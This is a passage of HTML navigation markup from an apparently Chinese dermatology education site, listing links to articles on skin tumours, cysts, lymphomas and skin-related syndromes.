href=\'/edu/2708.html\'>结缔组织生成性成纤维细胞瘤</a></li><li><a href=\'/edu/2709.html\'>皮肤肌纤维瘤（Dermatomyofibroma）</a></li><li><a href=\'/edu/2710.html\'>韧带样瘤（Desmoid Tumor）</a></li><li><a href=\'/edu/2711.html\'>结节性筋膜炎</a></li><li><a href=\'/edu/2712.html\'>缺血性筋膜炎</a></li><li><a href=\'/edu/2713.html\'>血管瘤样纤维组织细胞瘤</a></li><li><a href=\'/edu/2714.html\'>隆突性皮肤纤维肉瘤（DFSP）</a></li><li><a href=\'/edu/2715.html\'>非典型纤维黄瘤</a></li><li><a href=\'/edu/2716.html\'>恶性纤维组织细胞瘤（纤维黄色肉瘤）</a></li><li><a href=\'/edu/2717.html\'>纤维肉瘤（Fibrosarcoma）</a></li><li><a href=\'/edu/2718.html\'>上皮样肉瘤</a></li><li><a href=\'/edu/2719.html\'>皮肤骨外尤因肉瘤</a></li><li><a href=\'/edu/2720.html\'>浅表肢端纤维黏液瘤</a></li><li><a href=\'/edu/2721.html\'>浅表血管黏液瘤</a></li><li><a href=\'/edu/2722.html\'>侵袭性血管黏液瘤</a></li><li><a href=\'/edu/2723.html\'>黏液瘤（Myxoma）</a></li><li><a href=\'/edu/2724.html\'>黏液肉瘤（Myxosarcoma）</a></li><li><a href=\'/edu/2725.html\'>多中心网状组织细胞增生症</a></li><li><a href=\'/edu/2726.html\'>网状组织细胞肉芽肿</a></li><li><a href=\'/edu/2727.html\'>进行性结节性组织细胞瘤</a></li><li><a href=\'/edu/2728.html\'>伴有巨大淋巴结病的窦性组织细胞增生症（SHML）</a></li><li><a href=\'/edu/2729.html\'>黄色肉芽肿</a></li><li><a href=\'/edu/2730.html\'>幼年性黄色肉芽肿</a></li><li><a href=\'/edu/2731.html\'>成人黄色肉芽肿</a></li><li><a href=\'/edu/2732.html\'>渐进坏死型黄色肉芽肿</a></li><li><a href=\'/edu/2733.html\'>具有副球蛋白血症的渐进坏死型黄色肉芽肿</a></li><li><a href=\'/edu/2734.html\'>全身性发疹性组织细胞瘤</a></li><li><a href=\'/edu/2735.html\'>先天性自愈性网状组织细胞增生症</a></li><li><a href=\'/edu/2736.html\'>良性头部组织细胞增生症</a></li><li><a href=\'/edu/2737.html\'>朗格汉斯细胞组织细胞增生症（LCH）</a></li><li><a href=\'/edu/2738.html\'>未定类细胞组织细胞增生症</a></li><li><a href=\'/edu/2739.html\'>匍行性血管瘤</a></li><li><a href=\'/edu/2740.html\'>反应性血管内皮瘤病</a></li><li><a href=\'/edu/2741.html\'>血管内乳头状内皮细胞增生症</a></li><li><a href=\'/edu/2742.html\'>化脓性肉芽肿（毛细血管扩张性肉芽肿）</a></li><li><a href=\'/edu/2743.html\'>嗜酸性粒细胞增多性血管淋巴样增生（上皮样血管瘤）</a></li><li><a href=\'/edu/2746.html\'>巨细胞血管纤维瘤</a></li><li><a href=\'/edu/2745.html\'>假性卡波西肉瘤</a></li><li><a href=\'/edu/2747.html\'>细胞性血管纤维瘤</a></li><li><a href=\'/edu/2748.html\'>毛细血管或静脉血栓形成</a></li><li><a href=\'/edu/2749.html\'>血管角化瘤（Angiokeratoma）</a></li><li><a href=\'/edu/2750.html\'>肢端血管角化瘤</a></li><li><a href=\'/edu/2751.html\'>阴囊血管角化瘤</a></li><li><a href=\'/edu/2752.html\'>丘疹型血管角化瘤</a></li><li><a href=\'/edu/2753.html\'>局限性血管角化瘤</a></li><li><a href=\'/edu/2754.html\'>鲜红斑痣（毛细血管扩张痣）</a></li><li><a href=\'/edu/2755.html\'>毛细血管瘤</a></li><li><a href=\'/edu/2756.html\'>海绵状血管瘤（Cavernous Hemangioma）</a></li><li><a href=\'/edu/2757.html\'>蓝色橡皮疱样痣综合征</a></li><li><a href=\'/edu/2758.html\'>疣状血管瘤</a></li><li><a href=\'/edu/2759.html\'>丛状血管瘤（Tufted Angioma）</a></li><li><a href=\'/edu/2760.html\'>老年性血管瘤（Senile Angioma）</a></li><li><a href=\'/edu/2761.html\'>丘疹性血管增生</a></li><li><a href=\'/edu/2762.html\'>靶样含铁血黄素沉积性血管瘤</a></li><li><a href=\'/edu/2763.html\'>静脉（动静脉）性血管瘤</a></li><li><a href=\'/edu/2764.html\'>微静脉血管瘤</a></li><li><a href=\'/edu/2765.html\'>梭形细胞血管内皮瘤</a></li><li><a href=\'/edu/2766.html\'>网状血管内皮瘤</a></li><li><a href=\'/edu/2767.html\'>血管内乳头状血管内皮瘤</a></li><li><a href=\'/edu/2768.html\'>卡波西样血管内皮瘤</a></li><li><a href=\'/edu/2769.html\'>卡波西肉瘤（Kaposi肉瘤）</a></li><li><a href=\'/edu/2770.html\'>上皮样血管内皮瘤</a></li><li><a href=\'/edu/2771.html\'>恶性血管内皮细胞瘤（血管肉瘤）</a></li><li><a href=\'/edu/2772.html\'>上皮样血管肉瘤</a></li><li><a href=\'/edu/2773.html\'>淋巴管瘤（Lymphangioma）</a></li><li><a href=\'/edu/2774.html\'>海绵状淋巴管瘤</a></li><li><a href=\'/edu/2775.html\'>获得性进行性淋巴管瘤</a></li><li><a href=\'/edu/2776.html\'>淋巴管肉瘤（Lymphangiosarcoma）</a></li><li><a href=\'/edu/2777.html\'>血管球瘤（球状血管瘤）</a></li><li><a href=\'/edu/2778.html\'>血管外皮细胞瘤（Hemangiopericytoma）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/smszl/\'>什么是肿瘤？</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2572.html\'>肿瘤的定义与命名</a></li><li><a href=\'/edu/2573.html\'>皮肤肿瘤的流行统计分析</a></li><li><a href=\'/edu/2574.html\'>肿瘤的结构与分类</a></li><li><a href=\'/edu/2575.html\'>肿瘤与恶性肿瘤细胞的表现</a></li><li><a href=\'/edu/2576.html\'>良性肿瘤与恶性肿瘤的区别（表）</a></li><li><a href=\'/edu/2577.html\'>肿瘤的扩散途径：直接蔓延、转移</a></li><li><a href=\'/edu/2578.html\'>肿瘤与免疫</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/bpzllz/\'>表皮肿瘤与囊肿</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2579.html\'>表皮痣（Epidermal Nevus）</a></li><li><a href=\'/edu/2580.html\'>表皮痣综合征</a></li><li><a href=\'/edu/2581.html\'>脂溢性角化病（老年疣）</a></li><li><a href=\'/edu/2582.html\'>莱泽-特雷拉特征（Leser-Trélat Sign）</a></li><li><a href=\'/edu/2583.html\'>浅色脂溢性角化病</a></li><li><a href=\'/edu/2584.html\'>黑素棘皮瘤（Melanoacanthoma）</a></li><li><a href=\'/edu/2585.html\'>黑色丘疹性皮病</a></li><li><a href=\'/edu/2586.html\'>灰泥角化病（疣状角化弹性纤维样病）</a></li><li><a href=\'/edu/2587.html\'>表皮内上皮瘤</a></li><li><a href=\'/edu/2588.html\'>透明细胞棘皮瘤</a></li><li><a href=\'/edu/2589.html\'>大细胞棘皮瘤</a></li><li><a href=\'/edu/2590.html\'>表皮松解性棘皮瘤</a></li><li><a href=\'/edu/2591.html\'>棘突松解性棘皮瘤</a></li><li><a href=\'/edu/2592.html\'>疣状角化不良瘤</a></li><li><a href=\'/edu/2593.html\'>皮角（Cutaneous Horn）</a></li><li><a href=\'/edu/2594.html\'>坏死性唾液腺组织化生</a></li><li><a href=\'/edu/2595.html\'>鲍恩病（Bowen\'s Disease）</a></li><li><a href=\'/edu/2596.html\'>红斑增生病</a></li><li><a href=\'/edu/2597.html\'>乳房佩吉特病（乳房湿疹样癌）</a></li><li><a href=\'/edu/2598.html\'>乳房外佩吉特病（乳房外湿疹样癌）</a></li><li><a href=\'/edu/2599.html\'>基底细胞瘤（Basalioma）</a></li><li><a href=\'/edu/2600.html\'>纤维上皮瘤</a></li><li><a href=\'/edu/2601.html\'>基底鳞状细胞癌</a></li><li><a href=\'/edu/2602.html\'>角化棘皮瘤（Keratoacanthoma）</a></li><li><a href=\'/edu/2603.html\'>鳞状细胞癌（鳞癌、表皮样癌）</a></li><li><a href=\'/edu/2604.html\'>假腺样鳞状细胞癌</a></li><li><a href=\'/edu/2605.html\'>疣状癌</a></li><li><a href=\'/edu/2606.html\'>表皮囊肿（角质囊肿）</a></li><li><a href=\'/edu/2607.html\'>增生性表皮囊肿</a></li><li><a href=\'/edu/2608.html\'>粟丘疹（Milia）</a></li><li><a href=\'/edu/2609.html\'>皮样囊肿（Dermoid Cyst）</a></li><li><a href=\'/edu/2610.html\'>毛根鞘囊肿</a></li><li><a href=\'/edu/2611.html\'>混合囊肿</a></li><li><a href=\'/edu/2612.html\'>藏毛性窦道</a></li><li><a href=\'/edu/2613.html\'>发疹性毳毛囊肿</a></li><li><a href=\'/edu/2614.html\'>阴茎中线囊肿</a></li><li><a href=\'/edu/2615.html\'>黏液样囊肿（Myxoid Cyst）</a></li><li><a href=\'/edu/2616.html\'>黑头粉刺痣（毛囊角化痣）</a></li><li><a href=\'/edu/2617.html\'>基底细胞样毛囊错构瘤</a></li><li><a href=\'/edu/2618.html\'>倒置性毛囊角化病</a></li><li><a href=\'/edu/2619.html\'>毛鞘棘皮瘤（Pilar Sheath Acanthoma）</a></li><li><a href=\'/edu/2620.html\'>毛囊漏斗部肿瘤（Follicular Infundibulum Tumor）</a></li><li><a href=\'/edu/2621.html\'>毛发腺瘤（Trichoadenoma）</a></li><li><a href=\'/edu/2622.html\'>单发性外毛根鞘瘤</a></li><li><a href=\'/edu/2623.html\'>多发性外毛根鞘瘤（Cowden病）</a></li><li><a href=\'/edu/2624.html\'>结缔组织增生性毛鞘瘤（Desmoplastic Trichilemmoma）</a></li><li><a href=\'/edu/2625.html\'>毛鞘癌（Trichilemmal Carcinoma）</a></li><li><a href=\'/edu/2626.html\'>增生性毛鞘（毛发）囊肿</a></li><li><a href=\'/edu/2627.html\'>毛母质瘤（Pilomatrixoma）</a></li><li><a href=\'/edu/2628.html\'>毛母质癌（Pilomatrix Carcinoma）</a></li><li><a href=\'/edu/2629.html\'>黑素细胞基质瘤（Melanocytic Matricoma）</a></li><li><a href=\'/edu/2630.html\'>毛囊瘤（Trichofolliculoma）</a></li><li><a href=\'/edu/2631.html\'>毛囊皮脂腺囊性错构瘤</a></li><li><a href=\'/edu/2632.html\'>皮脂腺毛囊瘤</a></li><li><a href=\'/edu/2633.html\'>毛发上皮瘤（囊性腺样上皮瘤、Trichoepithelioma）</a></li><li><a href=\'/edu/2634.html\'>结缔组织增生性毛发上皮瘤</a></li><li><a href=\'/edu/2635.html\'>毛母细胞瘤（Trichoblastoma）</a></li><li><a href=\'/edu/2636.html\'>皮肤淋巴腺瘤（Cutaneous Lymphadenoma）</a></li><li><a href=\'/edu/2637.html\'>毛周纤维瘤（Perifollicular Fibroma）</a></li><li><a href=\'/edu/2638.html\'>纤维毛囊瘤（Fibrofolliculoma）</a></li><li><a href=\'/edu/2639.html\'>毛盘瘤（Trichodiscoma）</a></li><li><a href=\'/edu/2640.html\'>神经毛囊错构瘤</a></li><li><a href=\'/edu/2641.html\'>皮脂腺痣（Nevus Sebaceus）</a></li><li><a href=\'/edu/2642.html\'>多发性脂囊瘤</a></li><li><a href=\'/edu/2643.html\'>皮脂腺腺瘤（Sebaceous Adenoma）</a></li><li><a href=\'/edu/2644.html\'>皮脂腺瘤（Sebaceoma）</a></li><li><a href=\'/edu/2645.html\'>向皮脂腺分化的浅表上皮瘤</a></li><li><a href=\'/edu/2646.html\'>皮脂腺癌</a></li><li><a href=\'/edu/2647.html\'>大汗腺汗囊瘤</a></li><li><a href=\'/edu/2648.html\'>大汗腺囊腺瘤</a></li><li><a href=\'/edu/2649.html\'>乳头状汗管囊腺瘤</a></li><li><a href=\'/edu/2650.html\'>乳头状汗腺腺瘤</a></li><li><a href=\'/edu/2651.html\'>管状大汗腺腺瘤</a></li><li><a href=\'/edu/2652.html\'>乳头糜烂性腺瘤病</a></li><li><a href=\'/edu/2653.html\'>大汗腺汗孔瘤</a></li><li><a href=\'/edu/2654.html\'>耵聍腺肿瘤</a></li><li><a href=\'/edu/2655.html\'>皮肤混合瘤</a></li><li><a href=\'/edu/2656.html\'>肌上皮瘤和恶性肌上皮瘤</a></li><li><a href=\'/edu/2657.html\'>小汗腺痣（Eccrine Nevus）</a></li><li><a href=\'/edu/2658.html\'>小汗腺汗管纤维腺痈</a></li><li><a href=\'/edu/2659.html\'>小汗腺血管瘤样错构瘤</a></li><li><a href=\'/edu/2660.html\'>汗孔角化样小汗腺孔和真皮导管痣</a></li><li><a href=\'/edu/2661.html\'>小汗腺汗囊瘤</a></li><li><a href=\'/edu/2662.html\'>单纯性汗腺棘皮瘤</a></li><li><a href=\'/edu/2663.html\'>小汗腺汗孔瘤（Eccrine Poroma）</a></li><li><a href=\'/edu/2664.html\'>真皮导管瘤（Dermal Duct Tumor）</a></li><li><a href=\'/edu/2665.html\'>汗管瘤</a></li><li><a href=\'/edu/2666.html\'>乳头状小汗腺腺瘤</a></li><li><a href=\'/edu/2667.html\'>透明细胞汗腺瘤</a></li><li><a href=\'/edu/2668.html\'>圆柱瘤（Cyclindroma）</a></li><li><a href=\'/edu/2669.html\'>小汗腺螺旋腺瘤（Ecrrine Spiradenoma）</a></li><li><a href=\'/edu/2670.html\'>小汗腺螺旋腺癌（Eccrine Spiradenocarcinoma）</a></li><li><a href=\'/edu/2671.html\'>恶性圆柱瘤（Malignant Cyclindroma）</a></li><li><a href=\'/edu/2672.html\'>透明细胞汗腺癌（瘤）</a></li><li><a href=\'/edu/2673.html\'>恶性皮肤混合瘤</a></li><li><a href=\'/edu/2674.html\'>小汗腺汗孔癌（恶性汗腺汗孔瘤）</a></li><li><a href=\'/edu/2675.html\'>汗管样小汗腺癌（小汗腺上皮瘤）</a></li><li><a href=\'/edu/2676.html\'>微囊肿附属器癌（恶性汗管瘤）</a></li><li><a href=\'/edu/2677.html\'>原发性腺样囊性癌</a></li><li><a href=\'/edu/2678.html\'>原发性黏液癌</a></li><li><a href=\'/edu/2679.html\'>侵袭性肢端乳头状腺癌</a></li><li><a href=\'/edu/2680.html\'>小汗腺导管癌</a></li><li><a href=\'/edu/2681.html\'>鳞状小汗腺导管癌</a></li><li><a href=\'/edu/2682.html\'>原发于眼睑的印戒细胞癌</a></li><li><a href=\'/edu/2683.html\'>大汗腺癌</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/zjgzl/\'>脂肪、肌肉和骨组织肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2779.html\'>浅表脂肪瘤样痣</a></li><li><a href=\'/edu/2780.html\'>具脂肪瘤样痣的褶皱皮肤</a></li><li><a href=\'/edu/2781.html\'>脂肪瘤（Lipoma）</a></li><li><a href=\'/edu/2782.html\'>血管脂肪瘤（Angiolipoma）</a></li><li><a href=\'/edu/2783.html\'>平滑肌脂肪瘤（Myolipoma）</a></li><li><a href=\'/edu/2784.html\'>软骨脂肪瘤（Chondroid Lipoma）</a></li><li><a href=\'/edu/2785.html\'>脂肪瘤病（Lipomatosis）</a></li><li><a href=\'/edu/2786.html\'>良性脂肪母细胞瘤</a></li><li><a href=\'/edu/2787.html\'>梭形细胞脂肪瘤</a></li><li><a href=\'/edu/2788.html\'>多形性脂肪瘤（Pleomorphic Lipoma）</a></li><li><a href=\'/edu/2789.html\'>冬眠瘤（Hiberoma）</a></li><li><a href=\'/edu/2790.html\'>脂肪肉瘤（Liposarcoma）</a></li><li><a href=\'/edu/2791.html\'>平滑肌错构瘤</a></li><li><a href=\'/edu/2792.html\'>平滑肌瘤（Leiomyoma）</a></li><li><a href=\'/edu/2793.html\'>平滑肌肉瘤（Leiomyosarcoma）</a></li><li><a href=\'/edu/2794.html\'>横纹肌间质错构瘤</a></li><li><a href=\'/edu/2795.html\'>横纹肌瘤（Rhabdomyoma）</a></li><li><a href=\'/edu/2796.html\'>横纹肌肉瘤（Rhabdomyosarcoma）</a></li><li><a href=\'/edu/2797.html\'>皮肤骨瘤（Osteoma Cutis）</a></li><li><a href=\'/edu/2798.html\'>化生性骨化</a></li><li><a href=\'/edu/2799.html\'>甲下外生骨疣和内生软骨瘤</a></li><li><a href=\'/edu/2800.html\'>皮肤子宫内膜异位</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/neuroma/\'>神经组织肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2801.html\'>神经瘤（Neuroma）</a></li><li><a href=\'/edu/2802.html\'>创伤性或截肢性神经瘤</a></li><li><a href=\'/edu/2803.html\'>先天性外伤性神经瘤</a></li><li><a href=\'/edu/2804.html\'>栅栏状包膜神经瘤</a></li><li><a href=\'/edu/2805.html\'>丛状神经瘤</a></li><li><a href=\'/edu/2806.html\'>黏膜多发性神经瘤</a></li><li><a href=\'/edu/2807.html\'>指（趾）环层小体神经瘤</a></li><li><a href=\'/edu/2808.html\'>节细胞神经瘤（Ganglioneuroma）</a></li><li><a href=\'/edu/2809.html\'>神经鞘瘤（Schwann细胞瘤）</a></li><li><a href=\'/edu/2810.html\'>神经鞘瘤病（Schwannomatosis）</a></li><li><a href=\'/edu/2811.html\'>神经鞘黏液瘤</a></li><li><a href=\'/edu/2812.html\'>单发性神经纤维瘤</a></li><li><a href=\'/edu/2813.html\'>丛状神经纤维瘤</a></li><li><a href=\'/edu/2814.html\'>弥漫性神经纤维瘤</a></li><li><a href=\'/edu/2815.html\'>涡纹状神经纤维瘤</a></li><li><a href=\'/edu/2816.html\'>神经束膜瘤（Perineurioma）</a></li><li><a href=\'/edu/2817.html\'>皮肤脑膜瘤</a></li><li><a href=\'/edu/2818.html\'>黏液乳头状室管膜瘤</a></li><li><a href=\'/edu/2819.html\'>颗粒细胞瘤</a></li><li><a href=\'/edu/2820.html\'>恶性神经鞘瘤</a></li><li><a href=\'/edu/2821.html\'>恶性颗粒细胞瘤</a></li><li><a href=\'/edu/2822.html\'>梅克尔细胞癌（柱状癌）</a></li><li><a href=\'/edu/2823.html\'>鼻神经胶质瘤</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/exhsl/\'>黑素细胞引起的恶性肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2824.html\'>恶性黑素瘤的诊疗研究详解</a></li><li><a href=\'/edu/2825.html\'>最小偏离型黑素瘤</a></li><li><a href=\'/edu/2826.html\'>痣样黑素瘤</a></li><li><a href=\'/edu/2827.html\'>小细胞黑素瘤</a></li><li><a href=\'/edu/2828.html\'>斯皮茨痣样黑素瘤</a></li><li><a href=\'/edu/2829.html\'>印戒细胞黑素瘤</a></li><li><a href=\'/edu/2830.html\'>棒状黑素瘤</a></li><li><a href=\'/edu/2831.html\'>气球状细胞和透明细胞黑素瘤</a></li><li><a href=\'/edu/2832.html\'>黏液性黑素瘤</a></li><li><a href=\'/edu/2833.html\'>动物型黑素瘤</a></li><li><a href=\'/edu/2834.html\'>向表皮转移性黑素瘤</a></li><li><a href=\'/edu/2835.html\'>结缔组织增生性和向神经性黑素瘤</a></li><li><a href=\'/edu/2836.html\'>儿童黑素瘤</a></li><li><a href=\'/edu/2837.html\'>皮肤鳞状黑素瘤</a></li><li><a href=\'/edu/2838.html\'>转移性黑素瘤时全身黑变病</a></li><li><a href=\'/edu/2839.html\'>恶性蓝痣</a></li><li><a href=\'/edu/2840.html\'>不典型细胞型蓝痣</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/wzzzzl/\'>皮肤淋巴网状组织肿瘤与白血病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2841.html\'>皮肤淋巴网状组织肿瘤（淋巴瘤）</a></li><li><a href=\'/edu/2842.html\'>蕈样肉芽肿（蕈样霉菌病）诊疗研究详解</a></li><li><a href=\'/edu/2843.html\'>嗜毛囊性蕈样肉芽肿</a></li><li><a href=\'/edu/2844.html\'>佩吉特样网状细胞增生病</a></li><li><a href=\'/edu/2845.html\'>肉芽肿性皮肤松弛症</a></li><li><a href=\'/edu/2846.html\'>Sézary Syndrome（塞扎里综合征、T细胞淋巴瘤性红皮病）</a></li><li><a href=\'/edu/2847.html\'>原发性皮肤CD30+淋巴细胞增殖性疾病</a></li><li><a href=\'/edu/2848.html\'>原发性皮肤CD30＋间变性大细胞淋巴瘤</a></li><li><a href=\'/edu/2849.html\'>淋巴瘤样丘疹病</a></li><li><a href=\'/edu/2850.html\'>成人T细胞白血病/淋巴瘤（ATLL）</a></li><li><a href=\'/edu/2851.html\'>皮下脂膜炎样T细胞淋巴瘤</a></li><li><a href=\'/edu/2852.html\'>结外NK/T细胞淋巴瘤（鼻型）</a></li><li><a href=\'/edu/2853.html\'>原发性皮肤外周T细胞淋巴瘤（非特殊类型）</a></li><li><a href=\'/edu/2854.html\'>原发性皮肤侵袭性嗜表皮CD8T细胞淋巴瘤（暂定）</a></li><li><a href=\'/edu/2855.html\'>皮肤γ/δT细胞淋巴瘤（暂定）</a></li><li><a href=\'/edu/2856.html\'>原发性皮肤CD4小/中多形性T细胞淋巴瘤</a></li><li><a href=\'/edu/2857.html\'>母细胞性浆细胞样树突细胞肿瘤</a></li><li><a href=\'/edu/2858.html\'>原发性皮肤B细胞淋巴瘤</a></li><li><a href=\'/edu/2859.html\'>原发性皮肤边缘区B细胞淋巴瘤（PCMZL）</a></li><li><a href=\'/edu/2860.html\'>原发性皮肤滤泡中心性淋巴瘤</a></li><li><a href=\'/edu/2861.html\'>原发性皮肤弥漫性大B细胞淋巴瘤（腿型）</a></li><li><a href=\'/edu/2862.html\'>原发性皮肤弥漫性大B细胞淋巴瘤（其他型）</a></li><li><a href=\'/edu/2863.html\'>血管内大B细胞淋巴瘤</a></li><li><a href=\'/edu/2864.html\'>皮肤假性淋巴瘤</a></li><li><a href=\'/edu/2865.html\'>皮肤淋巴细胞浸润症（LIS）</a></li><li><a href=\'/edu/2866.html\'>药物性假性淋巴瘤</a></li><li><a href=\'/edu/2867.html\'>皮肤淋巴细胞瘤</a></li><li><a href=\'/edu/2868.html\'>皮肤炎性假瘤</a></li><li><a href=\'/edu/2869.html\'>持续性结节性节肢动物叮咬反应</a></li><li><a href=\'/edu/2870.html\'>T细胞假性淋巴瘤</a></li><li><a href=\'/edu/2871.html\'>HIV感染的不典型皮肤淋巴增生性疾病</a></li><li><a href=\'/edu/2872.html\'>皮肤霍奇金淋巴瘤</a></li><li><a href=\'/edu/2873.html\'>皮肤白血病</a></li><li><a href=\'/edu/2874.html\'>肥大细胞增生病</a></li><li><a href=\'/edu/2875.html\'>原发性皮肤浆细胞瘤</a></li><li><a href=\'/edu/2876.html\'>皮肤转移性肿瘤：皮肤转移癌</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/syndrome/\'>与皮肤病有关的综合征</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2877.html\'>与皮肤病有关的综合征</a></li><li><a href=\'/edu/2878.html\'>柏林综合征（Berlin Syndrome）</a></li><li><a href=\'/edu/2879.html\'>Hallermann-Streiff Syndrome（哈勒曼-斯特雷夫综合征）</a></li><li><a href=\'/edu/2880.html\'>泪腺-耳-牙-指综合征</a></li><li><a href=\'/edu/2881.html\'>牙-毛-甲-指-掌综合征</a></li><li><a href=\'/edu/2882.html\'>Setleis Syndrome（斯特立斯综合征）</a></li><li><a href=\'/edu/2883.html\'>Turner-Kisser Syndrome（特纳-卡斯综合征、甲-髌骨综合征）</a></li><li><a href=\'/edu/2884.html\'>Alagille Syndrome（阿拉杰里综合征）</a></li><li><a href=\'/edu/2885.html\'>心-面-皮肤综合征</a></li><li><a href=\'/edu/2886.html\'>Chanarin-Dorfman Syndrome（钱林-多尔夫曼综合征、中性脂质贮积病）</a></li><li><a href=\'/edu/2887.html\'>先天性偏侧发育不良伴鱼鳞病样红皮症及肢体缺陷综合征</a></li><li><a href=\'/edu/2888.html\'>CHIME综合征</a></li><li><a href=\'/edu/2889.html\'>Dorfman-Chaharin Syndrome（多尔夫曼-钱纳林综合征）</a></li><li><a href=\'/edu/2890.html\'>Haber Syndrome（哈伯综合征、表皮内上皮瘤酒渣鼻样疹）</a></li><li><a href=\'/edu/2891.html\'>毛囊性鱼鳞病、脱发及畏光综合征</a></li><li><a href=\'/edu/2892.html\'>KID syndrome（角膜炎-鱼鳞病-耳聋综合征）</a></li><li><a href=\'/edu/2893.html\'>Laubenthal Syndrome（劳本撒尔综合征）</a></li><li><a href=\'/edu/2894.html\'>Netherton Syndrome（内瑟顿综合征、鱼鳞病样红皮病异型）</a></li><li><a href=\'/edu/2895.html\'>Rud Syndrome（鲁德综合征、侏儒-鱼鳞病样红皮病-智力缺乏）</a></li><li><a href=\'/edu/2896.html\'>Schäfer Syndrome（舍费尔综合征）</a></li><li><a href=\'/edu/2897.html\'>Shwachman Syndrome（史沃克曼综合征）</a></li><li><a href=\'/edu/2898.html\'>Sjögren-Larsson Syndrome（舍格伦-拉松综合征）</a></li><li><a href=\'/edu/2899.html\'>Van Den Bosch Syndrome（范·登博希综合征）</a></li><li><a href=\'/edu/2900.html\'>Wubenthal Syndrome（鱼鳞病性白痴伴共济失调）</a></li><li><a href=\'/edu/2901.html\'>Adams-Oliver Syndrome（亚当斯-奥利弗综合征）</a></li><li><a href=\'/edu/2902.html\'>Bloom Syndrome（布卢姆综合征、面部毛细血管扩张侏儒）</a></li><li><a href=\'/edu/2903.html\'>Cobb Syndrome（科布综合征、皮肤脑脊髓血管瘤病）</a></li><li><a href=\'/edu/2904.html\'>Finkelstein\'s Disease（芬克尔斯坦病、新生儿急性出血性水肿）</a></li><li><a href=\'/edu/2905.html\'>Hermansky-Pudlak 综合征（白化病-出血性素质）</a></li><li><a href=\'/edu/2906.html\'>Maffucci Syndrome（马富奇、软骨营养不良血管瘤综合征）</a></li><li><a href=\'/edu/2907.html\'>Nonne-Milroy-Meige syndrome（遗传性下肢水肿、米耳罗伊氏病）</a></li><li><a href=\'/edu/2908.html\'>Sturge-Weber Syndrome（斯特奇-韦伯、脑面血管瘤病综合征）</a></li><li><a href=\'/edu/2909.html\'>Von Hippel-Lindau Syndrome（视网膜血管瘤病）</a></li><li><a href=\'/edu/2910.html\'>Achard-Thiers Syndrome（糖尿病性长须妇女）</a></li><li><a href=\'/edu/2911.html\'>Böök Syndrome（布克综合征、遗传性早年白发）</a></li><li><a href=\'/edu/2912.html\'>Cornelia De Lange Syndrome（阿姆斯特丹株儒）</a></li><li><a href=\'/edu/2913.html\'>Fisher-Volavsek Syndrome（掌跖角化瘤脊髓空洞症）</a></li><li><a href=\'/edu/2914.html\'>Klinefelter Syndrome（克兰费尔特综合征）</a></li><li><a href=\'/edu/2915.html\'>Morgagni-Stewart-Morel Syndrome（莫尔加尼-斯图瓦特-莫雷尔综合征）</a></li><li><a href=\'/edu/2916.html\'>阴毛稀少综合征（Raripilogenital Syndrome）</a></li><li><a href=\'/edu/2917.html\'>Rubinstein-Taybi Syndrome（宽拇指巨趾综合征）</a></li><li><a href=\'/edu/2918.html\'>Spanlang-Tappeiner Syndrome（脱发-多汗-舌状角膜浑浊综合征）</a></li><li><a href=\'/edu/2919.html\'>Tricho-Dento-Osseous Syndrome（毛发-牙-骨综合征）</a></li><li><a href=\'/edu/2920.html\'>Langer-Giedion syndrome（兰格-吉戴恩综合征）</a></li><li><a href=\'/edu/2921.html\'>黄甲综合征（Yellow Nail Syndrome）</a></li><li><a href=\'/edu/2922.html\'>Braum-Falco-Margescu Syndrome（布朗-法尔科-马杰斯库综合征）</a></li><li><a href=\'/edu/2923.html\'>Cronkhite-Canadn Syndrome（泛发性胃肠息肉）</a></li><li><a href=\'/edu/2924.html\'>Cross-McKusick-Breen Syndrome（克罗斯综合征）</a></li><li><a href=\'/edu/2925.html\'>Xerodermic idiocy（干皮病性白痴）</a></li><li><a href=\'/edu/2926.html\'>Elejalde Syndrome（伊莱贾尔德综合征）</a></li><li><a href=\'/edu/2927.html\'>Fanconi Syndrome（Fanconi贫血）</a></li><li><a href=\'/edu/2928.html\'>环形染色体7综合征（Ring Chromosome 7 Syndrome）</a></li><li><a href=\'/edu/2929.html\'>Tietz Syndrome（蒂策综合征）</a></li><li><a href=\'/edu/2930.html\'>转变性综合征（Transitional Syndrome）</a></li><li><a href=\'/edu/2931.html\'>Aarskog Syndrome（艾斯科格综合征）</a></li><li><a href=\'/edu/2932.html\'>Apert Syndrome（阿佩尔综合征、尖头并指（趾）畸形）</a></li><li><a href=\'/edu/2933.html\'>Bartholin-Patau Syndrome（13三体综合征）</a></li><li><a href=\'/edu/2934.html\'>Brauer Syndrome（家族性灶性面部皮肤发育不良）</a></li><li><a href=\'/edu/2935.html\'>Cockayne Syndrome（科凯恩综合征、耳聋-侏儒-视网膜萎缩）</a></li><li><a href=\'/edu/2936.html\'>Coffin-Siris Syndrome（科芬-西里斯综合征）</a></li><li><a href=\'/edu/2937.html\'>Donohue Syndrome（多诺霍、矮妖精貌样综合征）</a></li><li><a href=\'/edu/2938.html\'>唐氏综合征（Down Syndrome、21三体综合征）</a></li><li><a href=\'/edu/2939.html\'>Franceschetti Syndrome（弗朗西斯凯蒂综合征）</a></li><li><a href=\'/edu/2940.html\'>Francois Syndrome（弗兰科阿综合征）</a></li><li><a href=\'/edu/2941.html\'>Klippel-Feil Syndrome（克利佩尔-费尔、短颈综合征）</a></li><li><a href=\'/edu/2942.html\'>Laurence-Moon-Biedl Syndrome（巴尔代-比德综合征）</a></li><li><a href=\'/edu/2943.html\'>巨指（趾）偏侧肥大及结缔组织痣综合征</a></li><li><a href=\'/edu/2944.html\'>Noonan Syndrome（努南综合征）</a></li><li><a href=\'/edu/2945.html\'>OPIT综合征（两眼距增宽-尿道下裂综合征）</a></li><li><a href=\'/edu/2946.html\'>腘蹼综合征（Popliteal Web Syndrome）</a></li><li><a href=\'/edu/2947.html\'>Prader-Willi Syndrome（隐睾病-侏儒-肥胖-低常智力）</a></li><li><a 